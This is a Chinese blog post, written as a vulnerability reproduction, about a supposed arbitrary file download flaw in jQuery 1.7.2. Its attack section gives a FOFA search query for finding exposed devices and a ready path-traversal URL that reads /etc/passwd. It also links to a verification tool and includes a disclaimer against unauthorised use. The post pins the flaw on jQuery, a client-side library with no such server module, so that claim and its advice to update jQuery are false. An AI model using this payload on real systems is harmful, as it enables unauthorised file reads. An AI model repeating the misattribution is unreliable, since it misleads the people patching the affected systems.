热门标签

热门文章

- 1利用autoconf和automake来自动生成MakeFile_yum autoconf automake make

- 2大话前端:深入理解XSS攻击及其防御策略

- 3企业微信自定义应用 企业可信IP配置 企业可信ip怎么设置_配置企业可信ip前,请先 设置可信域名 或 设置接收消息服务器url

- 46d姿态估计综述_6d位姿是什么

- 5【Test 19】 数据结构 快速排序详解!

- 6使用ajax实现用户名存在校验,使用AJAX完成用户名是否存在异步校验

- 7如何在微软官网上下载旧版本的visual studio_微软官网下载旧版

- 8超越实体机?深度评测揭示ToDesk云电脑、无影云、青椒云真实性能

- 9Web开发:django+前端+数据库(6)— Mysql_mysql web开发

- 10yolov5yolo.py逐行代码解读_yolov5代码逐行解释

当前位置: article > 正文

【漏洞复现】jQuery-1.7.2 版本任意文件下载漏洞复现_jquery-1.7.2任意文件读取漏洞验证利用脚本

作者:小小林熬夜学编程 | 2024-06-09 21:39:59

赞

踩

jquery-1.7.2任意文件读取漏洞验证利用脚本

前言

jQuery-1.7.2 版本存在任意文件读取漏洞,攻击者可通过特定URL地址访问并获取敏感信息。

声明

本篇文章仅作为漏洞复现和技术研究,切勿将攻击手法用于非授权下的渗透攻击行为,出现任何后果与本文作者无关,切记!!!

一、jQuery简介

jQuery是一个快速、简洁的JavaScript框架,是继Prototype之后一个优秀的JavaScript代码库(框架) 于2006年1月由John Resig发布。

jQuery设计的宗旨是 " write Less,Do More" ,即倡导写更少的代码,做更多的事情。它封装JavaScript常用的功能代码,提供一种简便的JavaScript设计模式,优化HTML文档操作、时间处理、动画设计和Ajax交互。

二、漏洞描述



jQuery是一个快速、简洁的JavaScript框架,丰富的Javascript代码库,在其 1.7.2 版本的sys_dia_data_down模块存在任意文件读取漏洞,攻击者可通过前台读取任意文件

三、漏洞复现

FOFA: body=“webui/js/jquerylib/jquery-1.7.2.min.js”



Payload:http://127.0.0.1/webui/?g=sys_dia_data_down&file_name=../../../../../etc/passwd

访问链接下载敏感文件

验证工具下载:前往下载

四、整改建议

厂商尚未提供漏洞修补方案,请关注厂商主页及时更新:https://jquery.com/

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/小小林熬夜学编程/article/detail/695882

推荐阅读

相关标签